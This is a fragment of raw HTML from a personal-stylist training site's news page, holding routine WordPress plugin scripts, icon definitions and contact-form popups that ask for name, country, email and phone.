									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->

<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-instagram{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-facebook-official{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-instagram" viewBox="0 0 24 28"><title>instagram</title><path d="M16 14c0-2.203-1.797-4-4-4s-4 1.797-4 4 1.797 4 4 4 4-1.797 4-4zM18.156 14c0 3.406-2.75 6.156-6.156 6.156s-6.156-2.75-6.156-6.156 2.75-6.156 6.156-6.156 6.156 2.75 6.156 6.156zM19.844 7.594c0 0.797-0.641 1.437-1.437 1.437s-1.437-0.641-1.437-1.437 0.641-1.437 1.437-1.437 1.437 0.641 1.437 1.437zM12 4.156c-1.75 0-5.5-0.141-7.078 0.484-0.547 0.219-0.953 0.484-1.375 0.906s-0.688 0.828-0.906 1.375c-0.625 1.578-0.484 5.328-0.484 7.078s-0.141 5.5 0.484 7.078c0.219 0.547 0.484 0.953 0.906 1.375s0.828 0.688 1.375 0.906c1.578 0.625 5.328 0.484 7.078 0.484s5.5 0.141 7.078-0.484c0.547-0.219 0.953-0.484 1.375-0.906s0.688-0.828 0.906-1.375c0.625-1.578 0.484-5.328 0.484-7.078s0.141-5.5-0.484-7.078c-0.219-0.547-0.484-0.953-0.906-1.375s-0.828-0.688-1.375-0.906c-1.578-0.625-5.328-0.484-7.078-0.484zM24 14c0 1.656 0.016 3.297-0.078 4.953-0.094 1.922-0.531 3.625-1.937 5.031s-3.109 1.844-5.031 1.937c-1.656 0.094-3.297 0.078-4.953 0.078s-3.297 0.016-4.953-0.078c-1.922-0.094-3.625-0.531-5.031-1.937s-1.844-3.109-1.937-5.031c-0.094-1.656-0.078-3.297-0.078-4.953s-0.016-3.297 0.078-4.953c0.094-1.922 0.531-3.625 1.937-5.031s3.109-1.844 5.031-1.937c1.656-0.094 3.297-0.078 4.953-0.078s3.297-0.016 4.953 0.078c1.922 0.094 3.625 0.531 5.031 1.937s1.844 3.109 1.937 5.031c0.094 1.656 0.078 3.297 0.078 4.953z"/></symbol><symbol id="FontAwesomeicon-facebook-official" viewBox="0 0 24 28"><title>facebook-official</title><path d="M22.672 2c0.734 0 1.328 0.594 1.328 1.328v21.344c0 0.734-0.594 1.328-1.328 1.328h-6.109v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-11.484c-0.734 0-1.328-0.594-1.328-1.328v-21.344c0-0.734 0.594-1.328 1.328-1.328h21.344z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'd596bb8913',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://ielfs.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.4" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.4" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.4" id="go-portfolio-isotope-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.4" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.4" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://ielfs.com';ESG.E.plugin_url='https://ielfs.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://ielfs.com/wp-admin/admin-ajax.php';ESG.E.nonce='0bdd5dd84f';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/ielfs.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"d12876f9a2","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"en","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-10219" data-id="10219" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-10219"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-10219 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Please Fulfill the below form and<br />
we will contact you as soon is possible.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Your Name <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_country">Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="country" autocomplete="off" type="text" id="dhvc_form_control_country" name="country" value=""   class="dhvc-form-control dhvc-form-control-country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-Email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_Email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="Email" autocomplete="off" type="email" id="dhvc_form_control_Email" name="Email" value=""  class="dhvc-form-control dhvc-form-control-Email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Your Telephone <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-resource-box dhvc_form_checkbox ">
<label class="dhvc-form-label">How to contact you? <span class="required">*</span></label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_telephone_697e9a22c0952" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource dhvc-form-required-entry"  id="dhvc_form_control_telephone_697e9a22c0952"  name="resource[]" value="telephone"><i></i>Telephone</label>
<label  class="" for="dhvc_form_control_whatsapp_697e9a22c09ab" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_whatsapp_697e9a22c09ab"  name="resource[]" value="whatsapp"><i></i>WhatsApp</label>
<label  class="" for="dhvc_form_control_viber_697e9a22c09d3" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_viber_697e9a22c09d3"  name="resource[]" value="viber"><i></i>Viber</label>
<label  class="" for="dhvc_form_control_email_697e9a22c09f9" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_email_697e9a22c09f9"  name="resource[]" value="email"><i></i>Email</label>
</div></div>
</div></div></div></div><div class="dhvc-form-group dhvc-form-time-box dhvc_form_radio ">
<label class="dhvc-form-label">When to contact you? <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_call-now_697e9a22c0b68" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time dhvc-form-required-entry"  id="dhvc_form_control_call-now_697e9a22c0b68" checked="checked" name="time" value="Call Now"><i></i>Today. Monday to Friday we are open From 5.30 till 15.00 (Rome time)</label>
<label class="" for="dhvc_form_control_convenient-time_697e9a22c0b96" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_convenient-time_697e9a22c0b96"  name="time" value="Convenient time"><i></i>Write a convenient time below.</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_textarea ">
<div class="dhvc-form-textarea">
<textarea data-field-name="time" id="dhvc_form_control_time" name="time"  class="dhvc-form-control dhvc-form-control-time dhvc-form-value"   placeholder="Eg. Friday at 13:00 / Eg. Today 11:00 (Rome Time)" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="10219">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="10219">
<input type="hidden" name="_dhvc_form_nonce" value="f591ef946b">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-894" data-id="894" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-894"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-894 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Please fill in the boxes with your required.<br />
Shortly we will contact you.</p>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your City Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Your City Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Telephone</label>
<div class="dhvc-form-input ">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value "   placeholder="Telephone" >
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="894">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="894">
<input type="hidden" name="_dhvc_form_nonce" value="92f5203091">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-270" data-id="270" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-270"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-270 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with your required.<br />
Shortly we will contact you.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-last_name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_last_name">Last Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
